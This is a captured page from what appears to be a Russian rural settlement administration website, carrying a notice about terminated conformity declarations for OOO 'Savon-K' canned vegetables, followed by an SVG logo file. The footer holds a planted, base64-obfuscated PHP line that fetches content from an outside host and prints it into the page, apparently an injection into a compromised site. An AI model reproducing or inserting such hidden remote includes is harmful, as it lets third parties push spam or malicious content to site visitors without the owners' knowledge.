<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549345 = function( form, data = {} ) {
			var o   = $('#frmLg549345')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549345')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549345').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549345').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549345" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549345" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549345(this)" data-submitter="sendFrm549345">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="345" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Май 2024" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2024-05">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2024-06">Июнь 2024</a> &nbsp;<a title="Июль 2024" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2024-07">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-01" title="2 Сообщений">1</a></td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-03" title="2 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-04" title="1 Сообщений">4</a></td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-10" title="1 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-11" title="1 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-12" title="1 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-13" title="13 Сообщений">13</a></td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-17" title="1 Сообщений">17</a></td><td align="center" class="calMday">18</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-19" title="1 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-20" title="14 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-21" title="1 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-22" title="2 Сообщений">22</a></td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-24" title="5 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-25" title="1 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-26" title="1 Сообщений">26</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2024-06-27" title="1 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-06-28" title="18 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">04.01.2026, 00:18</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2024-00">2024</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-06">Июнь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-06-27">27</a> &raquo; Уважаемые индивидуальные предприниматели Калининского сельского поселения!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">17:30 </div>Уважаемые индивидуальные предприниматели Калининского сельского поселения!</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Аппарат комиссии по противодействию незаконному обороту<br />
промышленной продукции в Краснодарском крае на основании информации<br />
Управления Роспотребнадзора по Краснодарскому краю (далее - Управление)<br />
информирует о прекращении действия деклараций о соответствии на<br />
выпускаемую ООО &laquo;Савон-К&raquo; продукцию:<br />
Фасоль продовольственная красная с томатом. Заявитель: ООО &laquo;Савон-<br />
К&raquo;, ИНН 7723749997, ОГРН 1107746155472 Срок действия декларации до<br />
21.10.2024, № ЕАЭС N RU Д-RU.PAOl.В.94970/21 от 26.10.2021;<br />
Перец острый стручковый в маринаде, перец острый маринованный<br />
резаный кольцами, грибы опята для салатов и закусок, грибы опята соленые,<br />
грибы опята маринованные торговой марки &laquo;Домашняя трапеза&raquo;. Заявитель:<br />
ООО &laquo;Савон-К&raquo;, ИНН 7723749997, ОГРН 1107746155472 Срок действия<br />
декларации до 21.08.2026, № ЕАЭС N RU Д-Ки.РА06.В.71767/23 от<br />
23.08.2023;<br />
Томаты и перцы консервированные: помидоры, протертые в томатном<br />
соусе, перец острый в томатном соусе, перец острый жареный, лечо, перец<br />
болгарский в маринаде, перец болгарский в рассоле, перец острый в рассоле,<br />
томатная паста с массовой долей сухих веществ 25%. Маркировка ООО<br />
&laquo;Савон-К&raquo;, торговая марка &laquo;Домашняя трапеза&raquo;. Заявитель: ООО &laquo;Савон-К&raquo;,<br />
ИНН 7723749997, ОГРН 1107746155472 Срок действия декларации до<br />
23.10.2024, № ЕАЭС N RU Д-RU.PAO 1 .В.81556/21 от 26.10.2021;<br />
Огурцы соленые и маринованные. Заявитель: ООО &laquo;Савон-К&raquo; ИНН<br />
7723749997; ОГРН 1107746155472 Срок действия декларации до 15.04.2027,<br />
№ ЕАЭС N RU Д-Ки.РА03.В.64928/24 от 16.04.2024;<br />
Овощи соленые и маринованные: &laquo;огурцы соленые и маринованные<br />
(целые, нарезанные кольцами, полосками, кубиками, в том числе в рассоле),<br />
томаты соленые и маринованные (целые), чеснок соленый и маринованный<br />
(целыми головками или зубчиками). Маркировка ООО &laquo;Савон-К&raquo;, торговая<br />
марка &laquo;Домашняя трапеза&raquo;. Заявитель: ООО &laquo;Савон-К&raquo; ИНН 7723749997;<br />
ОГРН 1107746155472 Срок действия декларации до 01.11.2024, № ЕАЭС N<br />
RU Д-Ки.РА02.В.29115/21 от 08.11.2021.<br />
В случае выявления вышеуказанной продукции в обороте необходимо<br />
незамедлительно проинформировать Управление на адрес электронной<br />
почты: upravlenie@kubanrpn.ru.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 150 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.16.81.190 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10197 (s740) -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/logo.svg
body_size: 2645
content:
<svg width="144.56" height="36.05" data-name="Layer 1" version="1.1" viewBox="0 0 144.56 36.05" xmlns="http://www.w3.org/2000/svg">
 <defs>
  <style>.cls-1{fill:#3e3e3c;}.cls-2{fill:#b8bcbf;}.cls-3{fill:#009757;}.cls-4{fill:#ef7d00;}.cls-5{fill:#e6215a;}.cls-6{fill:#004f9f;}.cls-7{fill:#31b7bc;}</style>
 </defs>
 <path class="cls-1" d="m1.42 20.28h2.52l3.72 4.56 3.52-4.56h2.45v10.92h-2.79v-6.67l-3.23 4.08h-0.07l-3.33-4.08v6.67h-2.79z"/>
 <path class="cls-1" d="m22 20a5.58 5.58 0 0 1 6 5.74 5.58 5.58 0 0 1-6 5.73 5.58 5.58 0 0 1-6-5.73 5.58 5.58 0 0 1 6-5.74zm0 8.86a2.92 2.92 0 0 0 3-3.13 3 3 0 1 0-5.95 0 3 3 0 0 0 2.95 3.14z"/>
 <path class="cls-1" d="m30.39 31.2v-10.92h2.79v6.92l5.1-6.92h2.8v10.92h-2.8v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m54.72 31.47h-0.14c-3.81 0-5.93-2.48-5.93-5.73a5.6 5.6 0 0 1 5.9-5.74h0.17v-5.8h2.8v5.8h0.19a5.48 5.48 0 0 1 5.88 5.73c0 3.25-1.92 5.73-5.88 5.73h-0.19v4.59h-2.8zm-0.07-2.6h0.07v-6.24h-0.19c-2.06 0-2.89 1.43-2.89 3.11a2.83 2.83 0 0 0 3.01 3.13zm2.87-6.24v6.24h0.09a2.79 2.79 0 0 0 3-3.13 2.83 2.83 0 0 0-2.89-3.11z"/>
 <path class="cls-1" d="m66 31.2v-10.92h2.79v6.92l5.1-6.92h2.81v10.92h-2.79v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m87.39 27h-4.78v4.2h-2.8v-10.92h2.8v4.12h4.78v-4.12h2.79v10.92h-2.79z"/>
 <path class="cls-1" d="m93.44 21.05a8.1 8.1 0 0 1 3.86-1c3.23 0 4.37 1.65 4.37 4.54v6.61h-2.43v-1.26a3.87 3.87 0 0 1-3.24 1.41 3.18 3.18 0 0 1-3.41-3.35c0-2.41 1.77-3.55 4-3.55a4.56 4.56 0 0 1 2.48 0.71c0.07-1.82-0.42-2.82-2-2.82a6.35 6.35 0 0 0-2.87 0.75zm5.61 7v-1.17a3.14 3.14 0 0 0-1.92-0.53c-0.92 0-1.75 0.43-1.75 1.36s0.68 1.29 1.55 1.29a2.41 2.41 0 0 0 2.12-1z"/>
 <path class="cls-1" d="m112.11 27h-4.78v4.2h-2.79v-10.92h2.79v4.12h4.78v-4.12h2.8v10.92h-2.8z"/>
 <path class="cls-1" d="m127.61 29.58a5.35 5.35 0 0 1-4.35 1.89c-3.54 0-5.92-2.28-5.92-5.73a5.56 5.56 0 0 1 5.66-5.74 6.11 6.11 0 0 1 4.4 1.48l-1.31 2.21a3.69 3.69 0 0 0-2.72-1.07 3 3 0 0 0-3 3.11 3.07 3.07 0 0 0 3.16 3.13 3.76 3.76 0 0 0 2.82-1.33z"/>
 <path class="cls-1" d="m129.84 20.28h2.8v3h1.36c3.71 0 4.8 1.85 4.8 3.79s-1.31 4.15-5 4.15h-3.94zm2.8 5.22v3.28h1.09c1.5 0 2.11-0.64 2.11-1.63s-0.58-1.65-2.09-1.65zm7.72-5.22h2.79v10.92h-2.79z"/>
 <path class="cls-2" d="m2.83 0h27.12v5.67h-27.12a2.83 2.83 0 0 1-2.83-2.84 2.83 2.83 0 0 1 2.83-2.83z"/>
 <rect class="cls-3" x="31.08" width="40.6" height="5.67"/>
 <rect class="cls-4" x="72.82" width="20.74" height="5.67"/>
 <rect class="cls-5" x="94.69" width="13.17" height="5.67"/>
 <rect class="cls-6" x="109" width="13.08" height="5.67"/>
 <path class="cls-7" d="m123.21 0h18.52a2.83 2.83 0 0 1 2.83 2.83 2.83 2.83 0 0 1-2.83 2.83h-18.52z"/>
</svg>
